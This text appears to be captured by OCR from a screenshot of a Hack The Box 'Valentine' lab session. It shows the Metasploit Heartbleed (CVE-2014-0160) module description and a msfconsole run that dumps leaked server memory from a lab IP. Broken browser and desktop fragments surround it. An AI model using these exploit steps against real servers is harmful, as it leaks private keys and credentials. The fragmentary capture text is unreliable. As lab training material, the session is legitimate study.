 1 2 3 4
EN 10.10.16.13 19:51
msfconsole set action - Google 搜尋 — Mozilla Firefox
Hack The Box :: Hack The
10.129.11.184/
OPENSSL(CVE-2014-0160)漏
msfconsole set action - G
err0rpro@errorpro-kali: ~/CTFLab/Hackthebox/Valentine
15
檔案 動作 編輯 檢視 幫助
Kali Linux Kali Tools Kali Docs
err0rpro@errorpro-kali: ~/CTFLab/Hackthebox/VPN
err0rpro@errorpro-kali: ~/CTFLab/Hackthebox/Valentine
Google
msfcons
登入
全部
提示：
nglish?
exists in the handling of heartbeat requests, where a fake length can
be used to leak memory data in the response. Services that support
STARTTLS may also be vulnerable.
The module supports several actions, allowing for scanning, dumping of
memory contents to loot, and private key recovery.
The LEAK_COUNT option can be used to specify leaks per SCAN or DUMP.
The repeat command can be used to make running the SCAN or DUMP many
times more powerful. As in:
repeat -t 60 run; sleep 2
To run every two seconds for one minute.
References:
https://nvd.nist.gov/vuln/detail/CVE-2014-0160
https://www.kb.cert.org/vuls/id/720951
https://www.cisa.gov/uscert/ncas/alerts/TA14-098A
https://heartbleed.com/
https://github.com/FiloSottile/Heartbleed
https://gist.github.com/takeshixx/10107280
https://filippo.io/Heartbleed/
Also known as:
Heartbleed
View the full module info with the info -d command.
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 10.129.11.184
RHOSTS => 10.129.11.184
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 10.129.11.184:443 - Heartbeat response with leak, 65535 bytes
[*] 10.129.11.184:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set action DUMP
action => DUMP
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 10.129.11.184:443 - Heartbeat response with leak, 65535 bytes
[+] 10.129.11.184:443 - Heartbeat data stored in /root/.msf4/loot/20240905195053_default_10.129.11.184_openssl.heartble_748358.bin
[*] 10.129.11.184:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >
htt
Msfco
The MSF
set of Me
git
htt
Metas
(本組認為
msfconso
iT
htt
Day23
提到Meta
scripts. M
HT
ha
htt
Metas
2016年5月1日 — In this article we will be talking about the very basics of Metasploit and the
Metasploit commands used in the command line interface.
Rapid7
https://docs.rapid7.com › metasploit › ma... · 翻譯這個網頁
Managing Metasploit